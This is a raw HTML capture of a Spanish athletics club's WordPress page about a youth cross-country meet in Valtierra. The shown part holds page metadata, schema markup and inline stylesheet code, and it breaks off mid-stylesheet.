

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atletismosanadrian.org/promocion-ribera-y-cto-moncayo-la-ribera/
body_size: 20136
content:
<!DOCTYPE html><html
lang=es><head><meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1"><link
rel=profile href=http://gmpg.org/xfn/11><meta
name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><title>PROMOCION RIBERA y CTO. MONCAYO-LA RIBERA - Club Atletismo San Adrián</title><link
rel=canonical href=https://atletismosanadrian.org/promocion-ribera-y-cto-moncayo-la-ribera/ ><meta
property="og:locale" content="es_ES"><meta
property="og:type" content="article"><meta
property="og:title" content="PROMOCION RIBERA y CTO. MONCAYO-LA RIBERA - Club Atletismo San Adrián"><meta
property="og:description" content="Mañana de lo más atractiva con la disputa otra jornada más y esta vez en la localidad Navarra de Valtierra, con una temperatura y climatología perfecta para realizar la jornada de cross valedera en JDN y 3ª del Cto. Moncayo. Por nuestra parte 18 participantes en las categorías sub10-sub12-sub14. Solo un podiun, JON ANDER tercero [&hellip;]"><meta
property="og:url" content="https://atletismosanadrian.org/promocion-ribera-y-cto-moncayo-la-ribera/"><meta
property="og:site_name" content="Club Atletismo San Adrián"><meta
property="article:author" content="https://www.facebook.com/atletismosanadrian"><meta
property="article:published_time" content="2021-11-27T13:16:37+00:00"><meta
property="article:modified_time" content="2021-11-28T14:10:01+00:00"><meta
property="og:image" content="http://i2.wp.com/atletismosanadrian.org/wp-content/uploads/2021/11/20211127_115545.jpg?fit=250%2C250"><meta
name="author" content="atletismosanadrian"><meta
name="twitter:card" content="summary_large_image"><meta
name="twitter:label1" content="Escrito por"><meta
name="twitter:data1" content="atletismosanadrian"><meta
name="twitter:label2" content="Tiempo de lectura"><meta
name="twitter:data2" content="1 minuto"> <script type=application/ld+json class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://atletismosanadrian.org/promocion-ribera-y-cto-moncayo-la-ribera/#article","isPartOf":{"@id":"https://atletismosanadrian.org/promocion-ribera-y-cto-moncayo-la-ribera/"},"author":{"name":"atletismosanadrian","@id":"https://atletismosanadrian.org/#/schema/person/7ec9a46f38a1d981d6d47eb6f8104008"},"headline":"PROMOCION RIBERA y CTO. MONCAYO-LA RIBERA","datePublished":"2021-11-27T13:16:37+00:00","dateModified":"2021-11-28T14:10:01+00:00","mainEntityOfPage":{"@id":"https://atletismosanadrian.org/promocion-ribera-y-cto-moncayo-la-ribera/"},"wordCount":173,"publisher":{"@id":"https://atletismosanadrian.org/#organization"},"image":{"@id":"https://atletismosanadrian.org/promocion-ribera-y-cto-moncayo-la-ribera/#primaryimage"},"thumbnailUrl":"http://i2.wp.com/atletismosanadrian.org/wp-content/uploads/2021/11/20211127_115545.jpg?fit=250%2C250","articleSection":["COMPETICIONES"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://atletismosanadrian.org/promocion-ribera-y-cto-moncayo-la-ribera/","url":"https://atletismosanadrian.org/promocion-ribera-y-cto-moncayo-la-ribera/","name":"PROMOCION RIBERA y CTO. MONCAYO-LA RIBERA - Club Atletismo San Adrián","isPartOf":{"@id":"https://atletismosanadrian.org/#website"},"primaryImageOfPage":{"@id":"https://atletismosanadrian.org/promocion-ribera-y-cto-moncayo-la-ribera/#primaryimage"},"image":{"@id":"https://atletismosanadrian.org/promocion-ribera-y-cto-moncayo-la-ribera/#primaryimage"},"thumbnailUrl":"http://i2.wp.com/atletismosanadrian.org/wp-content/uploads/2021/11/20211127_115545.jpg?fit=250%2C250","datePublished":"2021-11-27T13:16:37+00:00","dateModified":"2021-11-28T14:10:01+00:00","breadcrumb":{"@id":"https://atletismosanadrian.org/promocion-ribera-y-cto-moncayo-la-ribera/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://atletismosanadrian.org/promocion-ribera-y-cto-moncayo-la-ribera/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://atletismosanadrian.org/promocion-ribera-y-cto-moncayo-la-ribera/#primaryimage","url":"http://i2.wp.com/atletismosanadrian.org/wp-content/uploads/2021/11/20211127_115545.jpg?fit=250%2C250","contentUrl":"http://i2.wp.com/atletismosanadrian.org/wp-content/uploads/2021/11/20211127_115545.jpg?fit=250%2C250"},{"@type":"BreadcrumbList","@id":"https://atletismosanadrian.org/promocion-ribera-y-cto-moncayo-la-ribera/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://atletismosanadrian.org/"},{"@type":"ListItem","position":2,"name":"PROMOCION RIBERA y CTO. MONCAYO-LA RIBERA"}]},{"@type":"WebSite","@id":"https://atletismosanadrian.org/#website","url":"https://atletismosanadrian.org/","name":"Club Atletismo San Adrián","description":"Gran club en Navarra a pies del Ebro","publisher":{"@id":"https://atletismosanadrian.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://atletismosanadrian.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://atletismosanadrian.org/#organization","name":"Club Atletismo San Adrián","url":"https://atletismosanadrian.org/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://atletismosanadrian.org/#/schema/logo/image/","url":"https://atletismosanadrian.org/wp-content/uploads/2022/12/22-300x300-1.jpg","contentUrl":"https://atletismosanadrian.org/wp-content/uploads/2022/12/22-300x300-1.jpg","width":300,"height":300,"caption":"Club Atletismo San Adrián"},"image":{"@id":"https://atletismosanadrian.org/#/schema/logo/image/"}},{"@type":"Person","@id":"https://atletismosanadrian.org/#/schema/person/7ec9a46f38a1d981d6d47eb6f8104008","name":"atletismosanadrian","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://atletismosanadrian.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d6e11b143a99d7b77e4979b381b7ac8f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d6e11b143a99d7b77e4979b381b7ac8f?s=96&d=mm&r=g","caption":"atletismosanadrian"},"sameAs":["https://atletismosanadrian.org","https://www.facebook.com/atletismosanadrian","https://www.instagram.com/accounts/onetap/?next=httpswww.instagram.com&hl=es-es"],"url":"https://atletismosanadrian.org/author/atletismosanadrian/"}]}</script> <link
rel=dns-prefetch href=//fonts.googleapis.com><link
rel=alternate type=application/rss+xml title="Club Atletismo San Adrián &raquo; Feed" href=https://atletismosanadrian.org/feed/ ><link
rel=alternate type=application/rss+xml title="Club Atletismo San Adrián &raquo; Feed de los comentarios" href=https://atletismosanadrian.org/comments/feed/ ><link
rel=alternate type=application/rss+xml title="Club Atletismo San Adrián &raquo; Comentario PROMOCION RIBERA y CTO. MONCAYO-LA RIBERA del feed" href=https://atletismosanadrian.org/promocion-ribera-y-cto-moncayo-la-ribera/feed/ ><link
rel=stylesheet href=https://atletismosanadrian.org/wp-content/cache/minify/e00a0.css media=all><style id=wp-block-library-inline-css>/*<![CDATA[*/.wp-block-gutena-forms .is-style-round-range-slider .gutena-forms-field.range-field{-webkit-appearance:none;width:100%;height:8px;border:1px
solid var(--wp--gutena-forms--input-border-color, #D7DBE7);border-radius:5px;background:var(--wp--gutena-forms--input-bg-color,"transparent");outline:none;-webkit-transition: .2s;transition:opacity .2s}.wp-block-gutena-forms .is-style-round-range-slider .gutena-forms-field.range-field:hover{border:1px
solid var(--wp--gutena-forms--input-border-color, #D7DBE7);opacity:1}.wp-block-gutena-forms .is-style-round-range-slider .gutena-forms-field.range-field:focus{border:1px
solid var(--wp--gutena-forms--input-focus-border-color, var(--wp--preset--color--primary, #3F6DE4 ))}.wp-block-gutena-forms .is-style-round-range-slider .gutena-forms-field.range-field::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;width:20px;height:20px;border:2px
solid var(--wp--gutena-forms--input-border-color, #D7DBE7);border-radius:50%;background:var(--wp--gutena-forms--input-focus-border-color, var(--wp--preset--color--primary, #3F6DE4 ));cursor:pointer}.wp-block-gutena-forms .is-style-round-range-slider .gutena-forms-field.range-field::-moz-range-thumb{width:20px;height:20px;border:2px
solid var(--wp--gutena-forms--input-border-color, #D7DBE7);border-radius:50%;background:var(--wp--gutena-forms--input-focus-border-color, var(--wp--preset--color--primary, #3F6DE4 ));cursor:pointer}/*]]>*/</style><style id=gutena-forms-style-inline-css>/*<![CDATA[*/.wp-block-gutena-forms .wp-block-group.is-layout-flex>.wp-block-image{display:flex}.wp-block-gutena-forms .is-vertical.is-layout-flex.wp-block-group .gutena-forms-field,.wp-block-gutena-forms .is-vertical.is-layout-flex.wp-block-group .heading-input-label-gutena{min-width:100%}.wp-block-gutena-forms .gutena-forms-field,.wp-block-gutena-forms .heading-input-label-gutena{background-color:transparent}.wp-block-gutena-forms.not-show-form-labels .heading-input-label-gutena{display:none}.wp-block-gutena-forms.has-label-font-family .heading-input-label-gutena{font-family:var(--wp--gutena-forms--label-font-family)}.wp-block-gutena-forms .heading-input-label-gutena{color:var(--wp--gutena-forms--label-color);font-size:var(--wp--gutena-forms--label-font-size,13px);font-weight:var(--wp--gutena-forms--label-font-weight);line-height:var(--wp--gutena-forms--label-line-height)}.wp-block-gutena-forms .gutena-forms-field{color:var(--wp--gutena-forms--label-color)}.wp-block-gutena-forms .gutena-forms-field:not(.checkbox-field):not(.radio-field):not(.optin-field){background-color:var(--wp--gutena-forms--input-bg-color,"transparent")}.wp-block-gutena-forms .gutena-forms-field:not(.checkbox-field):not(.radio-field):not(.optin-field):-webkit-autofill,.wp-block-gutena-forms .gutena-forms-field:not(.checkbox-field):not(.radio-field):not(.optin-field):-webkit-autofill:focus,.wp-block-gutena-forms .gutena-forms-field:not(.checkbox-field):not(.radio-field):not(.optin-field):-webkit-autofill:hover{-webkit-box-shadow:0 0 0 1000px var(--wp--gutena-forms--input-bg-color,"transparent") inset;-webkit-transition:background-color 5000s ease-in-out 0s;transition:background-color 5000s ease-in-out 0s}.wp-block-gutena-forms .gutena-forms-field.checkbox-field.inline-options,.wp-block-gutena-forms .gutena-forms-field.radio-field.inline-options{display:flex;flex-wrap:wrap}.wp-block-gutena-forms .gutena-forms-field.checkbox-field.has-1-col,.wp-block-gutena-forms .gutena-forms-field.radio-field.has-1-col{display:grid;grid-template-columns:repeat(1,1fr)}.wp-block-gutena-forms .gutena-forms-field.checkbox-field.has-2-col,.wp-block-gutena-forms .gutena-forms-field.radio-field.has-2-col{display:grid;grid-template-columns:repeat(2,1fr)}.wp-block-gutena-forms .gutena-forms-field.checkbox-field.has-3-col,.wp-block-gutena-forms .gutena-forms-field.radio-field.has-3-col{display:grid;grid-template-columns:repeat(3,1fr)}.wp-block-gutena-forms .gutena-forms-field.checkbox-field.has-4-col,.wp-block-gutena-forms .gutena-forms-field.radio-field.has-4-col{display:grid;grid-template-columns:repeat(4,1fr)}.wp-block-gutena-forms .gutena-forms-field.checkbox-field.has-5-col,.wp-block-gutena-forms .gutena-forms-field.radio-field.has-5-col{display:grid;grid-template-columns:repeat(5,1fr)}.wp-block-gutena-forms .gutena-forms-field.checkbox-field.has-6-col,.wp-block-gutena-forms .gutena-forms-field.radio-field.has-6-col{display:grid;grid-template-columns:repeat(6,1fr)}.wp-block-gutena-forms .gutena-forms-field.checkbox-field .checkbox-container,.wp-block-gutena-forms .gutena-forms-field.checkbox-field .optin-container,.wp-block-gutena-forms .gutena-forms-field.optin-field .checkbox-container,.wp-block-gutena-forms .gutena-forms-field.optin-field .optin-container{cursor:pointer;display:block;padding-left:25px;position:relative;-webkit-user-select:none;-moz-user-select:none;user-select:none}.wp-block-gutena-forms .gutena-forms-field.checkbox-field .checkbox-container input,.wp-block-gutena-forms .gutena-forms-field.checkbox-field .optin-container input,.wp-block-gutena-forms .gutena-forms-field.optin-field .checkbox-container input,.wp-block-gutena-forms .gutena-forms-field.optin-field .optin-container
input{cursor:pointer;height:0;opacity:0;position:absolute;width:0}.wp-block-gutena-forms .gutena-forms-field.checkbox-field .checkbox-container input:checked~.checkmark,.wp-block-gutena-forms .gutena-forms-field.checkbox-field .optin-container input:checked~.checkmark,.wp-block-gutena-forms .gutena-forms-field.optin-field .checkbox-container input:checked~.checkmark,.wp-block-gutena-forms .gutena-forms-field.optin-field .optin-container input:checked~.checkmark{background-color:var(--wp--gutena-forms--input-focus-border-color,var(--wp--preset--color--primary,#3f6de4));border-color:var(--wp--gutena-forms--input-focus-border-color,var(--wp--preset--color--primary,#3f6de4))}.wp-block-gutena-forms .gutena-forms-field.checkbox-field .checkbox-container input:checked~.checkmark:after,.wp-block-gutena-forms .gutena-forms-field.checkbox-field .optin-container input:checked~.checkmark:after,.wp-block-gutena-forms .gutena-forms-field.optin-field .checkbox-container input:checked~.checkmark:after,.wp-block-gutena-forms .gutena-forms-field.optin-field .optin-container input:checked~.checkmark:after{display:block}.wp-block-gutena-forms .gutena-forms-field.checkbox-field .checkbox-container .checkmark:after,.wp-block-gutena-forms .gutena-forms-field.checkbox-field .optin-container .checkmark:after,.wp-block-gutena-forms .gutena-forms-field.optin-field .checkbox-container .checkmark:after,.wp-block-gutena-forms .gutena-forms-field.optin-field .optin-container .checkmark:after{border:solid #fff;border-width:0 3px 3px 0;height:7px;left:5px;top:2px;transform:rotate(45deg);width:3px}.wp-block-gutena-forms .gutena-forms-field.checkbox-field .checkmark,.wp-block-gutena-forms .gutena-forms-field.optin-field
.checkmark{background-color:#fff;border:1px
solid var(--wp--gutena-forms--input-border-color,#d7dbe7);border-radius:2px;height:16px;left:0;position:absolute;top:50%;transform:translateY(-50%);width:16px}.wp-block-gutena-forms .gutena-forms-field.checkbox-field .checkmark:after,.wp-block-gutena-forms .gutena-forms-field.optin-field .checkmark:after{content:"";display:none;position:absolute}.wp-block-gutena-forms .gutena-forms-field.radio-field .radio-container{cursor:pointer;display:block;padding-left:25px;position:relative;-webkit-user-select:none;-moz-user-select:none;user-select:none}.wp-block-gutena-forms .gutena-forms-field.radio-field .radio-container
input{cursor:pointer;opacity:0;position:absolute}.wp-block-gutena-forms .gutena-forms-field.radio-field .radio-container:hover input~.checkmark{background-color:#fff}.wp-block-gutena-forms .gutena-forms-field.radio-field .radio-container input:checked~.checkmark{background-color:#fff;border-color:var(--wp--gutena-forms--input-focus-border-color,var(--wp--preset--color--primary,#3f6de4))}.wp-block-gutena-forms .gutena-forms-field.radio-field .radio-container input:checked~.checkmark:after{display:block}.wp-block-gutena-forms .gutena-forms-field.radio-field .radio-container .checkmark:after{background:var(--wp--gutena-forms--input-focus-border-color,var(--wp--preset--color--primary,#3f6de4));border-radius:50%;height:10px;left:3px;top:3px;width:10px}.wp-block-gutena-forms .gutena-forms-field.radio-field
.checkmark{background-color:#fff;border:1px
solid var(--wp--gutena-forms--input-border-color,#d7dbe7);border-radius:50%;height:16px;left:0;position:absolute;top:50%;transform:translateY(-50%);width:16px}.wp-block-gutena-forms .gutena-forms-field.radio-field .checkmark:after{content:"";display:none;position:absolute}.wp-block-gutena-forms .gutena-forms-field.range-field{accent-color:var(--wp--gutena-forms--input-focus-border-color,var(--wp--preset--color--primary,#3f6de4))}.wp-block-gutena-forms .wp-block-gutena-form-field:not(.gutena-forms-radio-field):not(.gutena-forms-checkbox-field):not(.gutena-forms-range-field):not(.gutena-forms-optin-field){background-color:var(--wp--gutena-forms--input-bg-color,"transparent")}.wp-block-gutena-forms .gutena-forms-field::-moz-placeholder{color:var(--wp--gutena-forms--placeholder-color);font-size:var(--wp--gutena-forms--placeholder-font-size);font-weight:var(--wp--gutena-forms--placeholder-font-weight);line-height:var(--wp--gutena-forms--placeholder-line-height)}.wp-block-gutena-forms .gutena-forms-field::placeholder,.wp-block-gutena-forms .gutena-forms-placeholder{color:var(--wp--gutena-forms--placeholder-color);font-size:var(--wp--gutena-forms--placeholder-font-size);font-weight:var(--wp--gutena-forms--placeholder-font-weight);line-height:var(--wp--gutena-forms--placeholder-line-height)}.wp-block-gutena-forms.has-placeholder-font-family .wp-block-gutena-form-field .gutena-forms-field{font-family:var(--wp--gutena-forms--placeholder-font-family)}.wp-block-gutena-forms .wp-block-gutena-form-field .gutena-forms-field{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;font-size:var(--wp--gutena-forms--placeholder-font-size);font-weight:var(--wp--gutena-forms--placeholder-font-weight);line-height:var(--wp--gutena-forms--placeholder-line-height);padding:13px
calc(18px + var(--wp--gutena-forms--input-border-radius, 0px)/2);width:100%}.wp-block-gutena-forms .wp-block-gutena-form-field .gutena-forms-field:not(.textarea-field):not(.checkbox-field){height:50px}.wp-block-gutena-forms .wp-block-gutena-form-field .gutena-forms-field.checkbox-field,.wp-block-gutena-forms .wp-block-gutena-form-field .gutena-forms-field.radio-field{-moz-column-gap:3rem;column-gap:3rem;padding-left:0;padding-right:0;row-gap:.5rem}.wp-block-gutena-forms .wp-block-gutena-form-field .gutena-forms-field.range-field{padding:0}.wp-block-gutena-forms .wp-block-gutena-form-field .gutena-forms-field.optin-field{align-items:center;display:flex;padding-left:0}.wp-block-gutena-forms .wp-block-gutena-form-field .gf-range-values{color:var(--wp--gutena-forms--label-color);display:flex;font-size:var(--wp--gutena-forms--placeholder-font-size);font-weight:var(--wp--gutena-forms--placeholder-font-weight);justify-content:space-between;line-height:var(--wp--gutena-forms--placeholder-line-height);margin:0;padding:0}.wp-block-gutena-forms .wp-block-gutena-form-field.gutena-forms-optin-field{width:1.25rem}.wp-block-gutena-forms .wp-block-columns{margin-bottom:var(--wp--style--block-gap,2em)}.wp-block-gutena-forms .wp-block-gutena-form-field{width:100%}.wp-block-gutena-forms:not(.input-box-border-bottom-only) .wp-block-gutena-form-field:not(.gutena-forms-radio-field):not(.gutena-forms-checkbox-field):not(.gutena-forms-range-field):not(.gutena-forms-optin-field){border-color:var(--wp--gutena-forms--input-border-color,#d7dbe7);border-radius:var(--wp--gutena-forms--input-border-radius,0);border-style:solid;border-width:var(--wp--gutena-forms--input-border-width,1px)}.wp-block-gutena-forms:not(.input-box-border-bottom-only) .wp-block-gutena-form-field:not(.gutena-forms-radio-field):not(.gutena-forms-checkbox-field):not(.gutena-forms-range-field):not(.gutena-forms-optin-field):focus-within{border-color:var(--wp--gutena-forms--input-focus-border-color,var(--wp--preset--color--primary,#3f6de4));width:100%}.wp-block-gutena-forms.input-box-border-bottom-only .wp-block-gutena-form-field:not(.gutena-forms-radio-field):not(.gutena-forms-checkbox-field):not(.gutena-forms-range-field):not(.gutena-forms-optin-field){border-bottom:var(--wp--gutena-forms--input-border-width,1px) solid var(--wp--gutena-forms--input-border-color,#d7dbe7)}.wp-block-gutena-forms.input-box-border-bottom-only .wp-block-gutena-form-field:not(.gutena-forms-radio-field):not(.gutena-forms-checkbox-field):not(.gutena-forms-range-field):not(.gutena-forms-optin-field):focus-within{border-bottom:var(--wp--gutena-forms--input-border-width,1px) solid var(--wp--gutena-forms--input-focus-border-color,var(--wp--preset--color--primary,#3f6de4));width:100%}.wp-block-gutena-forms.input-box-border-bottom-only .wp-block-gutena-form-field .gutena-forms-field{padding-left:0;padding-right:0}.wp-block-gutena-forms .wp-block-gutena-form-field .gutena-forms-field,.wp-block-gutena-forms .wp-block-gutena-form-field .gutena-forms-field:focus{border:0;box-shadow:none!important;margin:0!important;outline:0!important}.wp-block-gutena-forms .gutena-forms-confirmation-columns{display:none}.wp-block-gutena-forms .wp-block-gutena-field-group .is-layout-flex{gap:var(--wp--style--block-gap,1.5rem)}.wp-block-gutena-forms .wp-block-gutena-field-group .gutena-forms-field-error-msg{color:#fd3e3e;font-size:12px;margin-top:.5rem}.wp-block-gutena-forms .wp-block-gutena-field-group:not(.display-error) .gutena-forms-field-error-msg{display:none}.wp-block-gutena-forms .wp-block-gutena-field-group.display-error .wp-block-gutena-form-field:not(.gutena-forms-radio-field):not(.gutena-forms-checkbox-field):not(.gutena-forms-range-field):not(.gutena-forms-optin-field){border-color:var(--wp--gutena-forms--input-focus-border-color,var(--wp--preset--color--primary,#3f6de4))}.wp-block-gutena-forms.form-progress .wp-block-button__link{opacity:.8}.wp-block-gutena-forms .gutena-forms-btn-progress{display:inline-block;height:22px;position:relative;width:60px}.wp-block-gutena-forms .gutena-forms-btn-progress
div{animation-timing-function:cubic-bezier(0,1,1,0);background:#fff;border-radius:50%;height:7px;position:absolute;top:11px;width:7px}.wp-block-gutena-forms .gutena-forms-btn-progress div:first-child{animation:submit-progress1 .6s infinite;left:5px}.wp-block-gutena-forms .gutena-forms-btn-progress div:nth-child(2){animation:submit-progress2 .6s infinite;left:5px}.wp-block-gutena-forms .gutena-forms-btn-progress div:nth-child(3){animation:submit-progress2 .6s infinite;left:25px}.wp-block-gutena-forms .gutena-forms-btn-progress div:nth-child(4){animation:submit-progress3 .6s infinite;left:45px}@keyframes submit-progress1{0%{transform:scale(0)}to{transform:scale(1)}}@keyframes submit-progress3{0%{transform:scale(1)}to{transform:scale(0)}}@keyframes submit-progress2{0%{transform:translate(0)}to{transform:translate(24px)}}.wp-block-gutena-forms:not(.display-error-message) .wp-block-gutena-form-error-msg:not(.block-editor-block-list__block),.wp-block-gutena-forms:not(.display-success-message) .wp-block-gutena-form-confirm-msg:not(.block-editor-block-list__block){display:none}.wp-block-gutena-forms.hide-form-now>.wp-block-buttons,.wp-block-gutena-forms.hide-form-now>.wp-block-columns,.wp-block-gutena-forms.hide-form-now>.wp-block-gutena-field-group{height:0;transition:height 2s;visibility:hidden}@media only screen and (max-width:600px){.wp-block-gutena-forms .gutena-forms-field.checkbox-field:not(.inline-options),.wp-block-gutena-forms .gutena-forms-field.radio-field:not(.inline-options){grid-template-columns:repeat(1,1fr)}}/*]]>*/</style><style id=classic-theme-styles-inline-css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id=global-styles-inline-css>/*<![CDATA[*/body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) 